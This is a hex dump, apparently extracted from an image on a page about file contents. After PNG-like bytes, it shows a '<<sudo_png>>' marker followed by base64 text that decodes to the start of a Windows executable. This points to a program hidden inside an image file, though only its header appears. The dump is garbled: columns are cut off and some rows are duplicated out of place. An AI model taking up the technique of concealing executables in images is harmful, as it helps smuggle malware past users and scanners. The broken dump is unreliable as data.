 giphy.gif
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
003CD650 80 71 3F 73 A9 07 63 2E 4E B2 F9 19 9B E0 FC D1 €q?s©.c.N²ù.›àüÑ
003CD660 2C 3E 1B 24 83 06 66 A8 A5 23 15 81 DA 40 B2 AB ,>.$ƒ.f¨¥#..Ú@²«
003CD670 66 01 9B 84 DE 0C 28 2E BD 3D 01 2A 43 BB 30 EA f.›„Þ.(.½=.*C»0ê
003CD680 8C FE 2D 3B 31 B8 6B FA 8E 8C 2D 1A B7 F9 0F 07 Œþ-;1¸kúŽŒ-.·ù..
003CD690 B0 CD 83 3C C8 83 68 A0 D3 86 1E DC 16 81 27 AB °Íƒ<Èƒh Ó†.Ü..'«
003CD6A0 63 A3 F9 43 F8 A7 02 C6 DB 70 3D 41 92 C4 87 42 c£ùCø§.ÆÛp=A’Ä‡B
003CD6B0 06 40 F0 6C 15 47 80 47 60 82 18 4A B0 0F 7E 3B .@ðl.G€G`‚.J°.~;
003CD6C0 76 6A 17 C5 90 A5 51 E0 A6 41 7B A1 0F 37 65 58 vj.Å.¥Qà¦A{¡.7eX
003CD6D0 A0 FF BC 01 54 2C 16 66 2C 09 7B 88 8E 25 48 7A ÿ¼.T,.f,.{ˆŽ%Hz
003CD6E0 11 84 D1 4D E5 3C 3C 73 75 64 6F 5F 70 6E 67 3E .„ÑMå<<sudo_png>
003CD6F0 3E 54 56 71 51 41 >TVqQAAMAAAAEAAA
003CD700 41 2F 2F 38 41 41 A//8AALgAAAAAAAA
.„ÑMå<<sudo_png>
003CD710 41 51 41 41 41 41 AQAAAAAAAAAAAAAA
003CD720 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
>TVqQAAMAAAAEAAA
003CD730 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
003CD740 41 67 41 41 41 6E AgAAAAA4fug4AtAn
003CD750 4E 49 62 67 42 54 4D 30 68 56 47 68 70 63 79 42 NIbgBTM0hVGhpcyB
003CD760 77 63 6D 39 6E 63 6D 46 74 49 47 4E 68 62 6D 35 wcm9ncmFtIGNhbm5
003CD770 76 64 43 42 69 5A 53 42 79 64 57 34 67 61 57 34 vdCBiZSBydW4gaW4
003CD780 67 52 45 39 54 49 47 31 76 5A 47 55 75 44 51 30 gRE9TIG1vZGUuDQ0
003CD790 4B 4A 41 41 41 41 41 41 41 41 41 42 51 52 51 41 KJAAAAAAAAABQRQA
003CD7A0 41 54 41 45 44 41 4B 56 4F 48 6D 67 41 41 41 41 ATAEDAKVOHmgAAAA
003CD7B0 41 41 41 41 41 41 4F 41 41 49 69 41 4C 41 54 41 AAAAAAOAAIiALATA
003CD7C0 41 41 49 34 78 41 41 41 47 41 41 41 41 41 41 41 AAI4xAAAGAAAAAAA